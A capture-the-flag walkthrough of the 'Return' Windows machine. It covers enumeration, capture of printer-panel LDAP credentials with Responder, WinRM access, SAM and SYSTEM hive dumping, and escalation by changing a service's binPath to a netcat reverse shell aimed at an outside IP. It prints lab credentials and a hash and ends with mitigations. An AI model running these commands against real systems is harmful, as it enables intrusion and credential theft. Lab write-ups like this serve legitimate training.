Return
Introduction
In this walkthrough, I tackled Return, an easy Windows machine that featured a network printer administration panel. During enumeration, I discovered the panel stored LDAP credentials, which could be exfiltrated by configuring a malicious LDAP server. This tricked the application into leaking valid credentials.
Using the obtained credentials, I gained initial access to the machine via WinRM. Further enumeration revealed that the compromised user was a member of a privileged group. I leveraged this to escalate privileges and ultimately gained SYSTEM access on the box.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 53
Version:
Domain: return.local
Port 139/445
Port 5985 (WinRM)
Web
Port 80
AD Initial Enumeration
User Enumeration
Unauthenticated
1
./kerbrute_linux_amd64 userenum -d <domain> --dc $IP /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 70
I found user printer.
Port 389/3268
1
ldapsearch -H ldap://$IP -x -s base -b '' "(objectClass=*)" "*" +
Nothing interesting.
1
ldapsearch -x -H ldap://$IP -D '' -w '' -b "DC=<RHOST>,DC=local"
Initial Attack Vectors
AS-REP Roasting
1
GetNPUsers.py return.local/ -dc-ip $IP -no-pass -usersfile users
Checking AS-REP roasting for user printer doesn’t result in anything useful.
Password Spraying
- make a userlist (obtain a userlist)
- use same passwords as usernames, reverse of them make up passwords of the seasons and current year
Exploitation
I see this page in website interesting password is not visible, first thing that comes to mind is perform request to our smb share or responder and try to get NetNTLMv2 hashes let’s do that.
1
sudo responder -I tun0
Running it we received cleartext credentials for svc-printer user.
Trying to get shell with evil-winrm:
1
evil-winrm -i $IP -u svc-printer -p '1edFg43012!!’
Privilege Escalation
We have SeBackupPrivilege and SeRestorePrivilege
The privilege lets us back up the SAM and SYSTEM registry hives, which we can extract local account credentials offline using a tool such as Impacket’s secretsdump.py
1
2
reg save HKLM\SYSTEM SYSTEM.SAV
reg save HKLM\SAM SAM.SAV
Then download them to the system:
1
secretsdump.py -sam SAM -system SYSTEM LOCAL
1
secretsdump.py -sam SAM.SAV -system SYSTEM.SAV LOCAL
For some reason I can’t get an Admin shell using this hash in Pass The Hash attack.
If we have SeRestorePrivilege that means most probably we are in Server Operators group, consequently that means most probably we can SERVICE_ALL_ACCESS over services running as Local System, you can first run .\winPEASany.exe quiet servicesinfo and identify such services and then change their config binpath to add us to local admin group or better give us a shell.
1
2
3
4
5
sc.exe qc AppReadiness
#Checking access rights
sc.exe sdshow "ServiceName"
python3 sd.py --type=service "SDDL"
sd.py https://github.com/mtth-bfft/winsddl gets SDDL and pretty-print it.
That confirms that we have SERVICE_CHANGE_CONFIG, SERVICE_STOP, SERVICE_START privileges over a service.
Let’s change its binpath:
1
sc.exe config AppReadiness binPath= "cmd /c c:\tools\nc64.exe 10.10.14.17 4444 -e cmd"
Let’s now stop and start the service.
Now we have obtained NT Authority\System shell.
Credentials
1
2
return\svc-printer : 1edFg43012!!
Domain Admin hash : 32db622ed9c00dd1039d8288b0407460
Mitigation
- Avoid Storing Plaintext Credentials: Applications should never store LDAP or other sensitive credentials in plaintext or retrievable formats.
- Validate External Inputs: Ensure that external servers (like LDAP) cannot be configured without proper validation or authentication.
- Use Principle of Least Privilege: Avoid giving unnecessary group memberships or privileges to regular users.
- Enable Credential Guard & LSA Protection: These help prevent credential theft on Windows systems.
- Monitor & Restrict WinRM Usage: Disable WinRM if not needed or tightly control access using firewalls and GPOs.
- Log and Alert on Credential Usage: Set up alerts for unusual authentication behavior or access attempts involving sensitive accounts.


















